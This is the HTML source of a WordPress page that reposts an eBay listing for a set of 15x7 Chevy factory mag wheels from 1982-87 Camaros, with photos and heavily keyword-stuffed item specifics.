

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagepartscars.name/2022/05/09/15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w/
body_size: 21886
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Vintage Parts Cars | 15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://vintagepartscars.name/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://vintagepartscars.name/wp-content/themes/default/inc/html5.js" type="text/javascript"></script>
		<![endif]-->
		<link rel="alternate" type="application/rss+xml" title="Vintage Parts Cars &raquo; Feed" href="https://vintagepartscars.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Parts Cars &raquo; Comments Feed" href="https://vintagepartscars.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css'  href='https:///vintagepartscars.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='rcg-forest-ie-css'  href='https:///vintagepartscars.name/wp-content/themes/default/inc/ie.css?ver=20130708' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagepartscars.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagepartscars.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagepartscars.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagepartscars.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vintage Original 1988 Kyosho #3013 FORD RS200 FD35 Decal Sticker Sheet Brand NEW' href='https://vintagepartscars.name/2022/05/09/vintage-original-1988-kyosho-3013-ford-rs200-fd35-decal-sticker-sheet-brand-new/' />
<link rel='next' title='15 X8 Chevy 6 Lug American Racing Mag Wheels- Set Of 4 Wheels' href='https://vintagepartscars.name/2022/05/10/15-x8-chevy-6-lug-american-racing-mag-wheels-set-of-4-wheels/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintagepartscars.name/2022/05/09/15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w/' />
<link rel='shortlink' href='https://vintagepartscars.name/?p=6555' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Parts Cars"/>
	<meta property="og:title" content="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/>
		<meta property="og:description" content="15 X 7 CHEVY FACTORY MAG WHEELS - CAME ON 1982 TO 87 CAMORO 4 3/4 BOLT CIR"/>
	
	<meta property="og:url" content="https://vintagepartscars.name/2022/05/09/15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pifu.js"></script>
<script type="text/javascript" src="/jiwofynoh.js"></script>
	</head>
	<body class="single single-post postid-6555 single-format-standard">
		<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://vintagepartscars.name/" title="Vintage Parts Cars" rel="home">Vintage Parts Cars</a></h1>
						<h2 class="site-description"></h2>
					</header>
				<form role="search" method="get" id="searchform" class="searchform" action="https://vintagepartscars.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://vintagepartscars.name/"><img src="https://vintagepartscars.name/wp-content/themes/default/inc/forest.png" class="header-image" width="1040" height="150" alt="Vintage Parts Cars" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://vintagepartscars.name/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintagepartscars.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagepartscars.name/service-agreement/">Service Agreement</a></li></ul></div>
				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
		<article id="post-6555" class="post-6555 post type-post status-publish format-standard has-post-thumbnail hentry category-chevy tag-bolt tag-came tag-camoro tag-chevy tag-circle tag-factory tag-wheels">
	<header class="entry-header">
					<h1 class="entry-title">15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W</h1>
				<h2 class="entry-date"><a href="https://vintagepartscars.name/2022/05/09/15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w/" title="5:44 pm" rel="bookmark"><time class="entry-date" datetime="2022-05-09T17:44:21+00:00">May 9, 2022</time></a></h2>
	</header>
			<div class="entry-content">
			
	 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-01-mzt.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/><br/> 

<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-02-cjh.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/>   <br/><img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-03-dbg.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/>
	
 <br/>  
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-04-uxy.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/> <br/><img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-05-bh.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/> 
<br/><img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-06-gz.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/> 	<br/>	
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-07-gvbq.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/> 	<br/>
	 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-08-yjwg.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/>   

 <br/>   <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/15-X-7-Chevy-Factory-Mag-Wheels-Came-On-1982-To-87-Camoro-4-3-4-Bolt-Circle-W-09-wpb.jpg" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/>  	 
<br/>      <br/> 
	<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/mapygel.gif" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/><br/>
15 X 7 CHEVY FACTORY MAG WHEELS &#8211; CAME ON 1982 TO 87 CAMORO 4 3/4 BOLT CIRCLE. WILL FIT MANY OTHER CHEVYS. INSPECTION ENCOURAGED 10 MIN FROM FLEMINGTON NJ. FOLLOWING IN OTHER AUCTIONS. FORD MODEL A 1928 1929 1930 1931 REAR BUMPER ARMS-COUPE AND ROADSTER 5IN BODY STANDS. HOLES THAT STANDS BOLT TO HAVE PART OF OLD BOLTS- MIGHT HAVE TO DRILL OUT-YOU CAN GET 3 OR 4 1/2 IN STANDS FOR OTHER APPLICATIONS. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts &#038; Accessories\Other Car &#038; Truck Parts &#038; Accessories&#8221;. The seller is &#8220;oilnspeed&#8221; and is located in this country: US. This item can be shipped to United States.

<ul>   

<li>Performance Part: Yes</li>
<li>Manufacturer Part Number: 458 1932 bonneville trog flathead v8 offy banger, moon equipped power boat jet bonneville scta land, auto car race racing dragster fed hemi potvin old, vintage blower supercharger weber cross ram gas, fuel tank wheel disc hub cap block pedal intake, maniforld crossram cross ram stromberg 97 scoop, air cleaner cam mcgurk shelby paxton cragar weaind, valve covers timing hilbron fuel injection pump, thrower hedman hedders halibrand quick change rear, hurst shifter cae axle covico grant steering wheel, halibrand magnesium wheel mag american racing, casler firestone tires cheater slick gauges sun, tach tachomter stewart warner buco helmet bell, magnum top tex star visor deist simpson suit</li>
<li>Superseded Part Number: 1936 1937 1938 1939 1940 1941 1946 1947 1948 1949, 1960 1961 1962 1963 1964 1965 1966 1967 1968 1969, gasser super stock a/fx ss muscle car chevy ford, mopar chrysler so-cal, comp plus skirts teardrop  mickey thompson, AIR CLEANER- Y BLOCK NAILHEAD, FLATHEAD DRAG RACE- CRAGAR OFFY, LINDA VAUGHN MISS HURST  CRAGAR AFB, BLOWER 671 471 371  MODEL A, 50 OLDS ISKY SPEED GEMS 331 CADDILAC, FORD MODEL A MODEL B 1932 FORD, VINTAGE ANTIQUE AUTO PARTS</li>
<li>Country/Region of Manufacture: United States</li>
<li>OE/OEM Part Number: 1928 1929 1930 ford chevy 1931 1932 1933 1934 1935</li>
<li>Universal Fitment: Yes</li>
<li>Interchange Part Number: straight inline six 6 chevy gm chevrolet, hellings air cleaner chrome filer dual carb 97 81, fuel block frog mouth scoopcam camshaft jahns, piston stroker crank kit stewart warner gauges, flipper spinner hubcap hub cap wheel ccover, accessory accessories grill mirror, dual carburetor set up stromberg ford 2&#215;4 2&#215;2 3&#215;2, merc mercury lincoln intake manifold, heads exhaust tools models grill fender skirt, hildebrandt moon tank halibrand quickchange, george barris aztec 1955 custom kustom kulture, moon mooneyes gas fuel tank mini bike gauge panel, 1927 1928 1929 1930 1931 1935 1936 1937 1938 1939, 1940 1941 1946 1947 1948 1949 1949 1950 1951 1952, 1953 1954 1955 1956 1957 1958 1959 accessory old, bell helmet visor stewart warner go kart tach oil, tachometer temp winged stromberg 97 81 94 carb car, carburetor holley ford chevy hemi nailhead mallory</li>
<li>Brand: GM</li>
<li>Type: reference</li>
<li>Other Part Number: 1933 1934 edelbrock intake manifold steering wheel</li>
<li>vintage old traditional speed shop parts: auto car trcu pickup roadster sedan coupe flathead</li>
<li>Vintage Car Part: Yes</li>
<li>UPC: na</li>
	 
 </ul>

 
 <br/> 
	<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/mapygel.gif" title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W" alt="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"/><br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintagepartscars.name/2022/05/09/15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w/" data-a2a-title="15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintagepartscars.name%2F2022%2F05%2F09%2F15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w%2F&amp;linkname=15%20X%207%20Chevy%20Factory%20Mag%20Wheels%20Came%20On%201982%20To%2087%20Camoro%204%203%2F4%20Bolt%20Circle-%20W" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintagepartscars.name%2F2022%2F05%2F09%2F15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w%2F&amp;linkname=15%20X%207%20Chevy%20Factory%20Mag%20Wheels%20Came%20On%201982%20To%2087%20Camoro%204%203%2F4%20Bolt%20Circle-%20W" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintagepartscars.name%2F2022%2F05%2F09%2F15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w%2F&amp;linkname=15%20X%207%20Chevy%20Factory%20Mag%20Wheels%20Came%20On%201982%20To%2087%20Camoro%204%203%2F4%20Bolt%20Circle-%20W" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintagepartscars.name/2022/05/09/15-x-7-chevy-factory-mag-wheels-came-on-1982-to-87-camoro-4-34-bolt-circle-w/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>		</div>
						<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://vintagepartscars.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>, in <a href="https://vintagepartscars.name/category/chevy/" >chevy</a>. Tagged with <a href="https://vintagepartscars.name/tag/bolt/" rel="tag">bolt</a>, <a href="https://vintagepartscars.name/tag/came/" rel="tag">came</a>, <a href="https://vintagepartscars.name/tag/camoro/" rel="tag">camoro</a>, <a href="https://vintagepartscars.name/tag/chevy/" rel="tag">chevy</a>, <a href="https://vintagepartscars.name/tag/circle/" rel="tag">circle-</a>, <a href="https://vintagepartscars.name/tag/factory/" rel="tag">factory</a>, <a href="https://vintagepartscars.name/tag/wheels/" rel="tag">wheels</a>.		</footer>
	</article>
			<nav class="nav-single">
				<h3 class="assistive-text">Post navigation</h3>
				<span class="nav-previous"><a href="https://vintagepartscars.name/2022/05/09/vintage-original-1988-kyosho-3013-ford-rs200-fd35-decal-sticker-sheet-brand-new/" rel="prev">&larr; Vintage Original 1988 Kyosho #3013 FORD RS200 FD35 Decal Sticker Sheet Brand NEW</a></span>
				<span class="nav-next"><a href="https://vintagepartscars.name/2022/05/10/15-x8-chevy-6-lug-american-racing-mag-wheels-set-of-4-wheels/" rel="next">15 X8 Chevy 6 Lug American Racing Mag Wheels- Set Of 4 Wheels &rarr;</a></span>
			</nav>
			<div id="comments" class="comments-area">
			</div>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagepartscars.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagepartscars.name/2026/01/18/vintage-car-and-truck-parts-16/">Vintage car and truck parts</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/17/vintage-chrysler-porcelain-sign-genuine-parts-dealer-truck-car-service-sales-12-2/">Vintage Chrysler Porcelain Sign Genuine Parts Dealer Truck Car Service Sales 12</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/17/vintage-schuco-electro-356-213-porsche-917-martini-race-car-for-parts-or-repair/">Vintage SCHUCO Electro 356 213 PORSCHE 917 Martini Race Car For Parts Or Repair</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/16/vintage-antique-linemar-disney-donald-duck-wind-up-car-tin-see-photos-parts/">Vintage Antique Linemar Disney Donald Duck Wind-Up Car Tin SEE PHOTOS? PARTS</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/16/antique-lehmann-lolo-tin-toy-automobile-germany-1906-patent-partsrepair-vtg/">Antique Lehmann LOLO Tin Toy Automobile Germany 1906 Patent Parts/Repair VTG</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagepartscars.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagepartscars.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagepartscars.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagepartscars.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagepartscars.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagepartscars.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagepartscars.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagepartscars.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagepartscars.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagepartscars.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/07/'>July 2017</a></li>
